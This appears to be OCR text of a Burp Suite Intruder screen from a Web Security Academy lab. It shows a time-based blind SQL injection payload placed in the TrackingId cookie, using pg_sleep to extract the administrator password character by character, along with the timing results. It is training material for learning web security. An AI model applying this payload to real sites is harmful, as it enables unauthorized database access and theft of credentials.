 14. Intruder attack of https://0a09004503a7227f81bd71c400520088.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Respon... Error Timeout Length Comment
14 n 200 5058 5407
20 t 200 70 5407
13 m 200 68 5407
2 b 200 65 5407
19 s 200 58 5407
36 9 200 57 5407
3 c 200 56 5407
9 i 200 56 5407
31 4 200 56 5407
15 o 200 55 5407
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a09004503a7227f81bd71c400520088.web-security-academy.net
3 Cookie: TrackingId=bJZEw0q0dg6wYBsQ' || (select case when (username='administrator'and SUBSTRING(password, 9, 1)='n') then pg_sleep(5)
else pg_sleep(-1) END from users)--; session=gcmkQygWqXE9bAFpbMtlksAbLhAOOVeu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a09004503a7227f81bd71c400520088.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
Search... 0 matches